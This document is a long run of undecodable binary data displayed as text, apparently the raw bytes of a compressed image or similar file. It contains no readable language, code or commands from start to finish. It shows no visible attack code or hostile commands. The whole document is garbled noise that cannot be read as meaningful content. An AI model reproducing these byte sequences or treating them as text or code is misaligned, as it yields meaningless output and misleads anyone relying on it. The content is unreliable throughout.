�U55p�XU��S��w'`lw������]oZ�@�������JK��昘md��JSQ��oq.4Fa&�n)�vt;`O����~uO;� {�!��C~�|��FTsc�o�#A��s���m�"D�Ĭ��yU�S!c��8m��Y�Y""�ə�t�?���N��M����S��9��P�j��4wa��롉\l!
�����˱�^eU�������;�uĬv{�t�� ���	l�S�źX>XX� ��j�Bt��=8d73�VU�@�;W����v�\�/�u������C�i_{�G�=\��B�^���A�Y��a����Qdl,�`\�Rա�M�spk�����[_d���������_�w~����oq,|�w]���q�?Ml����9�F��w5.�Ӓ��..�B��O����0��O�&0��/���!f	�Z��(
���.80$�����J �No����p�b�� O�& ns�
�r0���|��
�	'��{M)
Q*����
�o���U� ��^0E��tN� nP����{��]��p
φ-��em�>�����ۭ�ZB�qPג0��G�Q��䢐�/e�p��˖J�ޏ��ϴƐ�������V���Ό�Kk��&f�jq�j����)#p�%��i��1sQQז����Qמ�����zJ���4���A�!N�S���f��l���
�ӌ.�f1Ce�Q����0��Q��?� �o� �� ��5"`�"�)��P�.���Cq�on��/ �o��1����m2���&�Q o� ��&�0!w2פN"�(��)����)u᨜	6RH�S�#;c��j�����,
Ȯ���sN邍&}�����R-��&m-'�� {�-��-mmv�(��`�)�3Q��f��*���<2WN���+��$n������,�G2S37�3ǡ%{�%��C���R41.=���R-��4������ l��4/)s7P�<�XM#��*����Ы���j�0�:S:��3y�^3US;q;�15Us!M ��ֺ�=@6i�=_�7��2�|�0��{)1���拣��B+7J��T�@�s:�3=om��T.4 �3<[3=} �"�	!4=׳=i3%����6�>�1���.3���"j$ӄ�챂����At3=�Ci�$t}M��g�bI=aBɳ.���C���	���2D�S��S�n	�OE��EQ�T�
F3e�D�#C覐SFkt ��5p��1M5�� �4H��%��lش�a��u=.4��;g-JB�ת����IgPKA�K!r�L}�sE7�E�l�O�4�z�NeE7x�2sU�PuHuS��;�t�0��Ls_�t4�Rwu;y�Rw�Y��PQ�S���S�r6��7��N�Eo��H)� \��MmG�Uc�t >@V���R�@�!r53GAP�UI�J�SJ��_�pZuq`ɓQ�4-�

q�U;�uZs�Z��Z+q
wjT�rY�?ϔ^YUD��U�/ �T�jdV�V{�\M_�u騔��`�
~�f 
�`�TQ{�ZvB!V5%�P#=3�bAU��@���>dM�DH�|L�MEVH�49��rt^٦x�F�#f��_��3�Kw�g}�)a��.�h��R�Un�vm�G��[}�(�����j�j[գ|!��6\ѱd��]{@��e��>�tk�7�vf6&`tK�t�u�JTh}Vi��W6�6Y��Q�vn+Vpw�E�o8����s��l��l�Ԙ(z G
tWB�s��^A�`�;��n��Ba�<i�vo#w�u�pC�w�W�F#U�Sx��qr��z�U?^�wlC�D^V|�Vm{_�|vb?4 a�R-5�v|��s���o�}?�2�Wq3��7�<�Ochr)���Ю�� NzE3E�z	w5G�I���t{xt�i��!��v#�`s@gᖉ�7��V77��=P����Ό.�N�ܮ������~y�,i�{�7;�VQ�-��5R���)AoU5{�4�8�1႟�s�(�s��w�c���Ok\�q��x5�����5.�=�������)5�RͣW�G���&��xQ�Wa����0bY�7w����w��*�w��xpLA7��p`��}�5��zk�;��'e���8|�5�w�����_9
s�$���%���e��}����5�d�V��xG��㖹���|�e��ї��P� ���?x�y��ٖ�����x#Y�'5Z���V%:�"�ٌ]W�󹔝<�؟���� ]٠'�
o�_Z�k!Ni9~��}#w�G-�jژ�2�i��7Y`=y�)8ē�S�qש�@��Q����U��Yy���Y���)0�3b������������Y�Mx�o�ky	�)�}"T$dBL������:K�ӯ��m5�����5[;�Ѱ�����hkV��zY��O�����y�w����皮�z�-���v �6;�8�%�I;���m�����6�.�X����ګ/�Ki���i�#2��\�:�A�~��ج92�M��������q���}8���s��K�����T��y�S����������������(w���ʡ�{�|~IO���~��1/������u
2���[�]�<�������{4�{�s�������}��{���:b���ܥcz�k���g�����4�����:������#S&��h 0��7\`��k������;<��|�U\�W<w��XB�7m\��!�:�:����qY������W�q�['��)��5���<� �c�	L�f�U��M�����̻ �|�*�����CM�����q�r�v������\�3��.7��{Cg]�k��o��������O�A��g'�-
�\�s���\��ܑ�uO�������N���2S��W��\�-a=҇��_;�O����P���/]��]�Z[�ni��<�����������
ɯ��z��@��X�м]-�]Р��0����yݱ���(^�5�6��؏B�w��ڛ}Ͳ���Zy{ܝ�P��Qe�����q~ZC���}7av5^`���[��A������Iߝ=�\�KvF]���^9:Uj^���=���� ,������{�*��(�ؑ��^�c��\����s�O]��������΍���M�!����X��~��;��~�oP�'��EUnL>%[U�Ce�����w�9�}��WWA���1�����c������=��}ψ^�3��
�"HA�����~�=_�K��W��E�I��O?�g~U����^�{��}���Qz�E��1�a�1����eyY��Q���܅I]F�ݐ���=�E ���	�
�ʀ:d�ɑĉs<���!ō�6y�2��M)f\���DLw�̣�����1ż�3�ē��4�СD�=�4�ҥL�:}���џD�Y�jUi)]Cuy�6�"�ʚ=�+-ZglۺU��دsbٽ;/ޢy��U�W��
F�Wk�Ō��&+��
Z�!��87{fx����<t>i�E�9Z��Q�lҥ3C��;��ݼ��ꓔ��§b=~�8ݯ]��=X��AcU=��:5��;4�V�'5[ݻz_���̂��˙�~;f���5�t8�GW4D[F��v19��I�=ȑg�Q�[��^�!T�<Ea��y՜t��5^��9���}]uTw.�E�t��p���ň����>�e�g'����B@�S�h��11��ѐ�'I��h��Z�b����ٖa�j���RR1�US.�Wyѩ�'wؽ�'��Ug珂�XVo~���`A�(�����0)��O�ٓ�V�S(��e����è�f���j�A&�Xz)��@�6�'X]	E]����+1B�k���j#�6�(fGZj@J�:�P��'�����]�����}9�lr�j����3oN�^-���u��Z�vƪ7�^�f2+���(^����<��,��Nq��Fڟ�%�WR�N:�o)������[�N��r���f\��,��z�s5ީ�}��"��{0�>��UCēI,��r�ߦ��&m���ʩN���)?���f���pr��6����s�D�؞G/���E�}4µ���M/u��&i�~�r}ia��I�U,�������c�{&�hzo���6{��=V���o��.�u���+����p�>�q��x1�R��8�VZ�N��~ �F�%���ʝ{z����n��#�����bѮ#z7�Ö��au�߲W;��K<|�W�9�?��p����&<�)�l*���8��k{�`PԦ���D�[�x���%g�я��/ԅ0~�8�΀� .�!hrr��Q�\����s��l%^�!D���&.BF$�,�(��mT�̌�����~�b	�f���Go{[!��P	���0D����E�&�4���k��l��cw`�62�<6i�S*��X=>��Hؓ�#?7���p*�]A،����W|���F1ډv�$c�&�/����g(-�q�t��	ٿY^���S�-uI������e�:��D�p��|�3��xM�9KY�5y���a�<Za�B#2~s`��f�\��5�am� ,;���#�"��H���r�#���ǎ��2y�!��He�����3j��l��Ԭ�Ү�M[q�g��+��򙱛,�%����W
O���v�CԘ�B���Y9Rtl�6L�B+��FBt�� $��E��G3b�-*U�P��87���S��d����N��Ԟ�4�K;�S����g���* P�B�ik�	Q8��|US��9/��Ӄ��b�jՎVUYW�R�ʰ��.��I��̱�5ef5��l�Yb)��d@�jP�֮L�^����U��1���I،6��\�jS#�X�Z��QH�d{�ReDF(�r�Jo���.0�d�l�yG��*��,m�R���ղv��իl�39)�B��[a[�a��f\���Q<�Jh��dɹ>�Z��H��S+�&�]0HL�H{����G	g���pP�bV�;�ln��߳Зo�U�;\�ӿ+��e/��x�x�<� y�r|m�����j7�ŨnS�Qܞ��Z��U�*���m�%�y�d.��όf"�Gfd'��Z�Y`�䙀��T��W|��U�Z5�W^��5r�����	��HKzҔ�40��f6�����鴫�Sb.��yóSE�gÊ�ԃ~2���hE[�Ѝv4�!m�\�z׼��3��739N��KH����*��f� ��d��F�|u�Z��D׸������?��z��.w���W`�����NIE:�Ǻ�ɥ^���2��q����}S]�)L��F뤻��j���s�E1sK|�7�*~�n�LCX	�m����;�����v�|{;>� �;��<��^���p�<��?��`s��JF*�m>��N�İ���1��Qw�
\��6��KO5�c����0<�B5�ҟ�}�<N�C�i���{��hؓ�Q�;�`)Oy	�N� >��˝�u?�:�&o�ѐsw����gB\���k~���?�Ћ~��/��O��ԏ���~���X��}��٤�	�Q����W�:@ ��� U%�_T.�?�rqN��b��������k����������/��ϯ �#y�Dg�|uh�����;�u?� ������oU�(��xfy����7y���$@��(�H�h��G�~I+�|x�w�TO�o��{�����'| (s)�ʧTۖ\����G:�	;ȃ=�?�A(�CH�EXdp�I��JȄM8O�QHSH�Uh�W��Y��[8b]ȅ� �a(�cH�Q��o�ߣ�^8{s��|�'�'x'�����W�T炊�h#��$r�7X��Lw�x�p�9"1N1P�R8��ֈhXw�W�^�#�v�pp��\�@h�Ƃ��*H |�ׂ��\~�x����r���
��8x����(��[�BlK�EuVF(&��،�|���+؊��[W?����b��h�b��m��e����g����~�{n��Nr��N���x�x�-h|1wZW����]E�⸋e P1}�!��	E���!҆�KWo��w�������#I|؈r�Bct���I�N��
I�(�5i��F�Ҕ�v��V�7�<v���h�!�(�{�4 ���6�X6o\}1����
��*�������!`	 ei�fy�i�9���-IF���6�z��Fy�Dp�z9x�֌V�G��Uvg�Ƈ�y�L�}��Ag�zC:��-��^��-@��Ǚ�RX 8�n�]���s��V'���4�76�s��x��{��(s2��QI� ���6y�)��Ƙ^S$c#� x���	�R}^sZ��^�*U��s烔�Wk��Zit���q��Y�Ѩ	z	Ө�xي�G�����(����Ùs���)#
q�*q������u�]]AD짠+����󅓸�c�<x]�(�E��<Y�?9����~ǂ�9�@A���oNI��ɍ���N�i����O@�H�$Z
�q�Yϩ�j��F�i%:�`:�dC	�Zf	*:A145t�c��iT��	�":�U�pS�{%�������������2��8�7Z�z��9zW�EO>�!ZZ���Y��ʨ�ꨏ
������xTPc6��pA�:���Z�>]u��bZ���iJ��ݩsq�~r2c�:cG��wz�%�h%	�����oJ�-*��9�0Jhw�>)$�y�{��kW/Q`!!P=����@]�����kPj��:G�Jdת��jD���C�:U�<�S�z1��SQ1�z���i�
{԰�B:��i��G���rO�ro���ʏ�
��Z��9�x
}T׬|:$ᖭB��;����!�Rʤ�Э�����ʥ�5d���ji򀣪c$!��*�:��:-SaZ���b�9a/#��'�[�	i�Ǧ��˗9p�Mg�s���\O��6�&2�c�c0;�.[�'�����a�-�	d�$[i4��,�K$!dxKo�_R�3V���M���������:X�y��y�1��Ө�S��H)�V��Z�۵f
a{�Ù�m[�q�K+'z�Ve��º���������BJ5�淲�asd���eKD�*��*��V5d]��=��!j�h
���r���๿7�(��X��; �KvfE!�q)�$�*����X�yd�cfO���{����������ջ����Ki��շ�����C�-[�]�g��ڸ�`�%[����*��2x���'��:xª(�[��پ?	�#��+�I���;��.��+G���k��K����f�c|[�|�����g��T�L<
B���P��d� ��k�� 0��{�A���4�K�g�l�Q�5�4��Ea<����ê:�A*�NJ�)���{� ��:��:��=���=�@V�AƳ������(�Y.�a,ƈI��#p���ƪȹx���W7�5��tj�A�p�˾D�Ƕ���;�c}�O��9�4;��i
ʳȌ�H�L+K-�+�<�L��\^ߌ-�����Ȍ�	��̛F�ƴM�ʶL����|y����&<��8�C��0Ƿ�4�����4��̋�W�ܺf�,�k��1�[�D�D��͊lD��-Ɂ<i�<PTW��f}i�l���4�G�4]�<�!��/擧�����=��x�³Lj	LYk�x쫟���Ǫ;E�Y-�@����j�M��Al�k3�H��\M֎<w����,i(m�7�G���MG5;d`��p��ՌS����YS�==��+�A-��\�F�����ˏ<��3���K�,�S�h�h�W]v��q�sm�sE��i�b��M��;]��hͣj�D.}��kr]���S�b��ʜ����Z�e2[,��<�'EU���[;Ԍmݏ�����I9xU��m���_;Л�ٿ,�H!�y}��ŶTM�ӁMO:g� T��d��
�=�
�:���ӕ��uM��������Fa�q2Ż�m��-�$����ӵ\��Ԭ��m�,z��]վ� ��}�C��J�6�<��v���~���;_Wz��������l�)Ҿ��vD
�]Wb�%��w�М���jڡ���߫��cʮ)��"~�$N⫈�Ը�Km�/犉7���۬��7�СG��M9W�T��Ģ��^��բ�ң�������H�J�G�M�$��+�LR�	�ܚ��Z�6}�ݞ�������f���W��D����n��y���Y�N��޷��U"�ĕ.���W��?^Ȋ>5��� �(�x�9I��N�)���CT��!U�C����-q�]=�	���]�?�#K��n����(����{��T�/�\L��������%p��.��ሉ^�RP�12�a���q����y�� ���򔳩��?�i}~�C�n��5��;���.n�#����E��F]��H�?��mv��M/�������������4��ң��B��a�Wo�z}D*��\M9�=�d�D�0�DA�Qb�/�o����>,>?�.�B?�F_�=�E}�K���.�No��\�L�s��T���#����o�|�t��}[oZ�� �8a� k��6{n��M�s�.O��[	y/���)+��^��ƿ�z��~����ꎝ���՟�M� ���ʡ��mВ��w<��GG�_�O������Ԋ��_����������-��� a@��M�t��p�����b���	sD<8Qc'�=*�80�ď���4����H2�1�bD+!�D���N�0|�h4�PYE��@z!�R��>�:@*�U?@��u�V�=�~�US�cA���V�ڬm���W�\�tߺ����ީMw��/ �(3,xذKG�:|z�VrZ��$�x�dL;�xY�h�=q*L�d(֭]��{�iЍI_f<ceL�R#T]ڦgϿ[n��H7F��K�F��c�1�[�>�M�=z*����K�����*���b��ݚvlY"ﹲǫ��f��7�k���S�@�X,�2c�6�t�2�83��U� �j[�A#���P�N�
?<N3j|+E�:L��ތc-��Ñ8	*���v�9�S�0�8:1ȇ@|h�dN!���!�$���0��
t�-�4y>��#�������S?6��N��R���A"E�>���\Đ����OGC1I�5��ϒ���l�� �<����~\,�.���ӆԴ��Z�H;�*D�2&��	����#J�-�6� ���4�=�,��lN7��sX��%�?��LO�	��B��P�m�H�
pϥ	]u�u�=5�SOZ�\y��7�|k��s'���AY����nb�Nm�T�q�ȇ��Z%���� 0��zw\)`Vp�`2���U�_�6�0�5�>�B ��ДyM��}����;�=�h���lUO�5��}�x0+H�mGY�ԇ/T�P!��k��>-R�Sj촉=�۵�=x��	V��uC�?+��Z76	��Kr�n�Y���'o�lW^Wy喅��e�����ƢYٛk�Y�}���5I��.eA�B��F.���^i\�	�8Q��r�w�߳���m�%����ߎnNa�Q]��^a�%6�����gk��wc=���<r�'�\Z��L�
B�t<�_v��IW���"@:�,u�ٓQ��'����$�8AG�y�;I:`��EIq�" ZǠڐ�_�C����0`�z�J^��6C~Pz����,ذ��.|�C^��u�p{0���7�%�0a�[_���>��O~Z���2w?�u�s8;KX�ǳf��=4�����,00�pb�*(;�nB�8�Ǻ�
;�nE2L��FQ����D<a��0	cq|b?q�J��#�F�.���Q��4)JI�Y�"�d�+^n>_Dq�?0�Qt��emy�4^�h\JJ*���?v���4���۹m�H��1�&jR�4�!��l�1 �2���g��9��&�tHIK�s���f�ީ�Ù3��#�ߦ�I�I��$���@��~�O�,ce�t����,�"�¨E��r2d��-����o����@T�ʏь�<��Iڵ�TM�'�DH�bn��L�
u� 1�c�iN{4IF:��)��V��JN3O�jT�:ը��b8-_=s��Z�T{���(פ�>$e�L�B-��dE�fo� J0׉�Uf]��G�2�\bEMuV��: L�}4�)N��H�^͓A�L|��EU�����'ujȂ��֌i�V��3bGͧRK�Φ�3�P�~�> �sb���==�YѾ�JH����>{ʳ"4�j]k���\/�`t-�\��0�%�%_ٴ�W�h쵂�"��$��؛�D�	�&g;�ǐ���!f3O2���>5�?�I�v�7"RykUC6z����:a
[���H�����D��LW�B�Ξ
.�2
�*�E2zIn[��ܸ2����]�p���u��%��<���4��lCa�,��^�k}p�#�Z���Ϝ�K��=)7 R����e2�W���}[8`�t3!l&ga�<�o�6�Kuo#���y�+���Ȭ�?w�ė��)��8}s�MN�l��^q~��iy�"��v�q��,��2���{d�����I՛=*ս-�ㇳJ.�zX�lԁ�����u�6s�ӌ�:�Q����|}�� �N{�֞mM��É�k0�kG��h���bL������Y����͸u���\���?V#���tyam���l~��om_,S�7ɦȲQ;����"kmn7wΣƻ,D)Y�����,�B/��I��O�K�m5�Q�ۖdln��B��0+���nu����%}¸�O�x���+�7���Ƚ��*� ���AW���_()�h�:߸��\eGpP7o��<�03J�,'���.c��5�v�NZ�|��vp�E�����^<�5�s��<��M��[������9���ӥ�����W�λ��7��u�N[a�κ�G�u-	��<	�*\���Yܖ��{������R������_V��8�Ӟ��S>��=�=���B��.|0��#��3#���;��w��������z6>)�����TK���.�#��8�xS5��=��=���>���+���?�S>��4?���?Ծ���;6�3>��@�k��3*��c��k?��>)ӻ��<�����{?��,�S?&t��@@W��Z���x=�b��#׃�Ժ��,�@��U@�'{;;�BK������^�>;�A�k�N8��>��?TB��/����;��<���@�)�üI�Iܸ�������ǋ9��K£;��\��{?ᚿ>��ʸS8�A���
���1+��,�t:��E��:0����1�ᅂ3�:��6�,H��c8�S4R4\I�.�8�{-A�;��g�8�A�8��?FT�"�>b(E�F�9?T��3�?�WA<V��eæ9�`�CNlB�"X8��x�)��Z�E1j]T����"�E`�� ēI�36�dC5��7t>,C)đ,?��;���F4��N�37�>e�>��N BkCe�Ĺ�<�u�Gl{���r9�l[��y�C�,(7$���YܨY�����!+5�K]�
���`�H`��al��a��;�4̚p�Β� ��l �kB�\IBq���K����G���=�;�P��d��\L�����G�<��t�ʔ�¬K��K����r�<L�������̟DM��6�a��\I�l���M��ƱK���T;U�˩�KH���ؖ)�4!�7}���
˦��/,�`AKjؽ�+ïC/4\��́��/�Tߴ��|��͛���E��D��|O��L��͝��̬O��C�l����t�]����D�hM��A��@�I�|	߄Pw�P�r9�HF�����U4N?��%���1�7�<QO�=�N`1�?��$/���\�'�N���EM��L����TJ	uM�����G�K�EYR���L�Fi��|�*ݳ��'4����|�jҰM,"}D��ҕXP(]���&� S-5�.m �\$	eL15,��!������C��:��!T�i�]����UQmQ��H��.���\2%C����S+O e�OM>���K�ؘi>��+XO��U��T5�U�'�0���#�;\)Ё|I�1���]�RHIS��L������$NQ�C0��pՈ�?uB!��\��X·+2�H��CQFu�}ԳD�ՙ�y�:�;���wICU�W���I�����L��C��"�U%<"7%E�AĴ��WMV�4x��I��8R��"P�yST�G�ES>�Rm���}�;X�e؆c���SWЁ�R ��N�u�E�"ի�R��lԎ�(s�(vu��s�܃ye�� �!F���c̯:��hMM���ԜY�M�b:M}��ՋMR��WY�V\��,EYa��TD��Y9�ӑ�M�X�u�dM+�]͕�V9U�&���PXÅ��@�� ZdZ�|�����UW:I�==��7;��x��^p��}���)�W��Tԉ���݅�ЈLV�Q��ӗEX������S��)�}K[�X������Կ���#��ޚ���t[$�P5����]���^�=D�ޖe��Y����u_�ť;ыD�gy.�M��u�u�Z�������F�6X��Zܕ���M��]
�V	�����ERrX$Y��X%a13;�^oCa��*�=L�i\��"]��E͔���u��U_������kҿ]H^0bf��7e3 �f)��5K����k��}1��,&�n]V�/>������}��}2�:;�Q��`�D�>��8f^�eۘ������^��;:�в�����������>	�Ed��O��|��#I�a�Թ,}�#>���J��k�Q&�Y�],6]�R�~��..0��>�c�d���ڴ�S	�aW5d�[^5�c�%��c���^aL��Ffo�Z쥬s���ֶ^,��H�d�b��2va^�ޜ5�uf�����V��R���Х��Ue~�b�]]օ�Yh0�<X�3(c]��O���M�s��|�a��@O2��c.P^�=,���|	�>#b���i-��l��H^�EF����}dp�f N��0�`>g���di�Xg�h8=��WFa�}`_�`���؊{LU腎�h��`�>j�^�c>kv^��i5�ވ6��x떍޴ni�Ndm��V�o�[gmΓ�UR�U>���	$f�&���4�<�SFe��7�e-�b����jT�
�F�u�������k�,k=�V�u�pMO��4�:����c���g�Vi����iD���~S_+U�3��#�B����
:%�����l���U��g˾l�e�p��Ζ�f ����о�ў\��}c��Xn�i5�൮ڮm>��ܶ,�>a"�͍�d�>n��n_-n��a���l����)t��(�����T�^A�������4�����M�3R��no��l/���� _�zu`2.c�685�k��knd-�PWURaO��V	���6[�"�;�Φ�����7F�E����k���C�+�7�P�sa]q��Z�Q�W���~�-�l*���q�l�f�!o�����bd>NUcCR�����m��c��5��.g.g��a�rl�t�&�2��(�9��p�2"*9�sAS����s`:��uq� `o?t����_}c�}��~Nt��ot���"7r�Q��]�s��m�Z���e_O�R�uְ#�a�o�乑��N�v��|Ol!v�q��t�G�"	�����Y��[���;X����c�cG��O����+��+���ue@�qk�(�![~�n��Z\����'�A�6��u�n����U}���t(�����ـ7��k�+x�P��w��wx5��6v�������n�������_t�?��?`<������]���o�y��t�"�oǺq]�y�z�u{�"�����{NH�]'&�W����W�x��ڬt|�C7Q�yjy�7{�f
�؊[.�3Fø%a������V�>���mӟ�)��Q���3�����g&��}+������}��_z���g~;?)덍&]����_1�x�?ե����|i�����|��|lǓX��,Ac4f�����K����=C�W��}i��N��w?�ަw���u'���ZX�o���vȏ|��x���Co�l��ȯv�7��G������������������������������������g�<o���Z���?������TQ��x��|͏�j7�����#O�����W�����X?��	z�����܇~�����~��s����1��|E�ɏ�8tz��~T
,�?��T�&j�W�������Ȩ���祡ݩ����������Z`����8����~x���l��'��7�����)8I
������������w�	����������]|,1m��Zܵ~�.��G7/����q%�X.�k?�FoŹH����ݩ�������������������_ƷQ��]�t�|U��W�7;����������ϧj��������������E߯�����7��օ)i��k/��G7/����i���e�7��e/���������������M�����������ZXҭ���ٕ���H����b/Q�+�bΦ����7��?�8Ae{U�������������X�~�������g|]�zƹܽv�����z{��"� �v�����/�k?F����jHCү���������#���~Z�~����Q��X]ЅX]���z��N���G� ��� ��N��e�����gtJ�N�(}�W������������m�~���������Z�X���Z�'kK�����k�|6�VB�����~�?�?�!��M������������'���}�������B�]�]����;j���Z�/��G7V�1�$�6�k?�k�x��������������'�������w^�w�Z�](]�]`|��z���k/��G7� �^"���o�?��r1�������������uG�������n�]�]�]�z������k���h���X��k�����n��  !�
 � ,    �h � �	H����*\Ȱ�Ç#J�H��ŋ3j��1"3�.���P�ɓ�N�����V"I���͛�"���O�ij
���ϛ��~�Zꬩ�XP�f��怫�¼Pc)Ξ8=R
�e�(�pY{`ъ�oA�K�n��s�)1m%8hצ����"+�ȸ��ǐ#K�L���Ӗi֌p�H�7�2x��2l�s�W��{-4�O�4�"e��7U�X�������`]?�B6���mݖx����x�W��;�E};��-e5A����̾�����˟/���d�]�wQ��䝆�W���X�4�q�$�L���ۄ_dE�@�)��m�Yp"1a��"$N��uh�YGw�m��h�����ѧ�<���@���}���PJHXڀ�ځ�uN��&֕�I8!pd5`�`�4�]w��"�����/�h��3��Xzt�x��|
4I �$���R6B�ԗB��B�%*Zni��[�e�ǩ E	g�(�����v'�Z���Y#z���9gy}�j뭸�Ѡ��8�$,�ނZ�䨂SRI�y�eIi��N�ವU�w؍j�u����j�X�� `%��w��ҩ���k�������K㿱"j��Lr���r���N�����V���*k�r+�Y�B�D�١�%���a .�(������0G��A&����zě���,qq8���J�l�C�C��� �MwP��k.�!�c� pq���,��d�m�9`�I�l�SR�|��:���	�&-����elceŶ�~�qvi�,��!�vQ82����m��_�6ΛWN����`�[�t��[��B�&�V��z���W�8�X�*��ˬ�h��/��3'��񾫬��7�:�xG��Kǂ��1�� j1�j��{|n���\��\S!��7����W<hi��`��,����vӂu��騗:
q/��Tf���r�v���}e��tg&u)�}���GH̯?��ܖ��4��y[�����T�g�@ޑ����8"���K�t�8s�� ���JH�*Z�#j�����K���Nqޕl���ن6����֨<�!ep]"@	,H�"Z�[�kwG3��;$: F���-�����F���s�$E���&��#�&��F5ozy;#�n��5z�,s������dw;��0���.���E4^���)��n�%v�Ȋ�9���4(2���o��|�(?�0������a*��@���T�c��72�eMr1�
 �v�B�l
���rTļ�����~�Sl��UA*Y�6>��ԡ���(�Q����);�P,�$��8;�eTh�e4AN���|g�4)G�� ��@>��Ϛ�xl!(�S�, B�P��P�j3Y�^z�2ѣ��AHa�"S��t�U`�J�t�*iiV�ʪ��hM����Ӟ�pkä��k��z}�k�0��dL��hG��&��@J�<��R�D	Z��t @
$X-]Oߥ��z�^\��Y{�XkAbt]��I�敢V��9�	�=!�+$��X��4)C�e J��Z�*�=�<�i܋��_���t��A��fxPh9�3�TK�c�V;^���E��ܴN�E�-A.�9�%�T)��D���Ӹ���u	L��6wQ��vL@�9�������C"���p��yϋ�7��m)��רƗD��o�i��x�rTӌ�٬ !c઀�5S'��@�Hf�	_q�C(V�
��9#puX�ʛƠ5h�~�B��8+#�~G@�%P�-b�E+�	OK,���p�-f�խ�Է��$��;��0Ȁ�B6S�d���>ߚ�(;���M�w�D�Y��vycϿ��{tၘ��3��+j��_���^n��=�jةX )����cA�����3v�\ϳ���|���r*G�ʘF]�;���e�I�rK�<Hunժf�1J1�v.�/�`�LE��w�-��e��.3�ؒ������"9�:e�w!�7���A�j�M�h����$��<�H!:'��1`=����M�"�A�F��֐��Q���X�@��1Z�M��gP�q0�M�g쌋���ڣȄ��������S�8�j`��~<�W��+m��Y�0(1q_�s��/d�w�Y��x�*<�Z n�ݧR�r����N���s�n"�AS��nklx�y�&��'�v��P�>nxJ�� �����{V��n[�]'�/��Com`�pFBM�;�	�N��U��5�O�w�;��M���[�ŧtɗ*AG�Ez�[_�2�yN�@�����;�r�������]�}^	Ș������muv���V~�O�P\�\a�D߂%s}�VC"��z�5sB�SP�\d,3�W~~ww��I�{ڂm�kG�\�x"70ݥ#7-dg��y	���g	x�����`ݗ~����<���U�藂y��%�2x%��mn'�bKÂ-肈�j?4g��0[�;X��b�L�1hhsr�}-'�l��BC�F��b@x�I�)p4�w��UvS��zVx�)xu�3&�xK�jK��Y�5������};8w�CWDg�ζwu���h�p�[wVk��W�I�]�ȁk��e�T�8H��8,r������/q�z1"�xX�Ɖ��d4�}gi�ԅ���WT�;�x����~h�	��xk�@	�Q(�J�D$c�����sjc(�FT �H�g�"l��]'-�?���H� )n�X�X@�,w|���xx�4����21-F
�0`pbRn2LF�� 	PC�L���ao6v�{Ǩj��ar1���)�6�p �b�p"b#�[]�N��]�I9��Wy���n1[�h$!��0Cis6��zkѐ�O*c�-�raГ-�h,BY��8m��*f�~"h|��<��$�|[(#s�E+�5'�g��~�2�@h�GҀl�]YI, �
��F�x|��q-��(&|4i�@8j)f����D�G���)��" w��f� G"#6;p"l9��C��s�v-���؉� q@�Pb����]9�`.�Gb|ș�J�gP�ym��&�NlE�ީL8w?���W�Aٕ�!��P��\ϙb��X��4�t
ҧ��1�4)���q�@%w�7FRN�{�y��ss�I���Fwoӛ��J	��%��W�Ɋ�y���!0��L�Uй���I�ч*�#71��""J[Y�z�1�k�trwh��\|H,G��.)�<�=�8Rȡ:��A��g�x�N�I	����g��K����y�8�8Z���SydU)o�o1��I��������Y0b��(ؤF�Fp@�z�C:ʓx+�� ��Z�Zp�p�_��/�K�^��f���b��"I����"2Yat�qj�7<4jNL��Z���_I�U
��]r�ʫ<���J�"h��ե������ڬ�����z:p��]������E�~�Y���=T��)��#����a�������9�%*�@�2:>��J<e(�	t?�n�[�z�ٺ��ڭ�ڪwZ��Z�mH��)��$g����� ����[*���rpQ�����┿�}�H��Jq픆��bh����	|c��G��K����S
���< �" 9[� '�T�T�s*;��E3 ��
�0�i|��
��~��躳t�����M�i,"��i�F��
��1�����zRf��K R"5Gq T;��� �����Z�H�JK��`���z��ʪ���o�p�*���lj�P����YE��s�D�K��[�B�[P\	aN,Q�G�8ۻ'8���Ce;�h���K�K�x�j;0��U��
n�Xj�!5����Q �q�4�����
�c���+��[���
��˧�W��V*����z|x��iU�e6��,?�����&�J�@��������D���曰IX��˹$ؼf6�ۤ�Д���|�&I})2���k}�X�g��
��Ր�R0RP������h�m6	F��<���9�+2S�(�(��Q К���4+T����nS�Z��
�bl��I�q3��{��l<��ǻ�K����+�.�x̎�ò��[��8#`��9ƆL�k��L����l�d�����P�&�&=w+�ǜ��[X�����Hȅl�6L������󫼎�cْ�w�a����C{���� ���<�2�ŵ�q��˚ʪ�ʬ��7ˍ��B촏�b�4�j}�ɿ�:������$BD�l��,���d��	�tWҹ�l���ڊ_M��B��S��+�!��<PN�Q#AS����ό�3�R�\�����˟���"�����V�s&Q�}��O�H���U%���l�8��@�k�2����b���0&�u�2&�Ҝ<�L�B��ݦ��1M�3-Ϭ�C��R��������Yw�Jz�FF}�V\��	 ���m����v�����}�5�m8��X��\�lWZ�@���޷Y�u֊}�X,����tt.��Y=����M�3���n	�:��u�=��b���]�����\�X��%�N��	�D=�Z�N��Ë՜��˛��]�v��� ���}3�\ԍ��Js����^�רA���]��L��q���f.E(��F�-�۽kz�?���\ʶ$�!�צ��ս�[1@�����ݠ��� ����;��ɢ��-M�x����-�z!AD�N�7������}.��Z�<���}ا=,��>�?�&�E� ֑\���-� ���"�zX�|�(�����.�l'���(�ڜ��ٌ+�Qs�8�Xֽ�Tn���|� N�E�XG.�IN^Ь=�OpZ��=����Q�v�_���M�u=�e.k�U'�����k��%���=�t��$�u��T�!��"L���~��YX|�����5g�Ї�v����QZ~�,ͺ%r�n���K����<��ͻ�� n�޶�ͤ�\�9AuXAf����߭N���E�Λ���Vn����h*E~����*ՖzR1�^>��^��efV�W�!��N�Q�2�^��,�	����u�콪��-��L���Ȃ^����˝���<�k�Z�~�=v�7�rt�G��8Ta���`��9��������~� �Zu�[��'�!�2���~"?�5��v�=����u�m�t*�j��������Z��<��o^�q.",�a�����X����a;�b�Y�/�/!�:�����x�6��i����F�`l�ǎ�@��M?�Ϝ�oO�5�{SPfu��x��>�B����J��z�{���ٚ��T=�$��
��T_���rf_�����)uX>�/��-�M��W���v�ۆ��_�= �������/�h@�Vn��L��V����߰�|��/G��������o��?�kP����ĺ��v��8����L�|-��
=4�XB`
�V�x-�����L%N�X��ňP�h�0�� �D�8W��I�)U�d���K�1eΤY��M�9u�����ϖ�^>#�d��f^a������N-��NB��U�W_a��:U�,E�iՎ�x�Y�@d�u�]�y��J��o_��)����Ese���c�3�1d �@5o����gСE�&T%ђ)��J�p��Y�������㵹u�mM��^������\���ȹ`�ƥ?^�)�&�������w��ŏ�j�/�u�6��4*թ��6�]\�I����g�.���̾���T�	Ɣ�ˮ.^R�n:
�@*�䣃���CCq��
���T�eE�Nb*+����=ڶ�0���ӱ��7 �,�
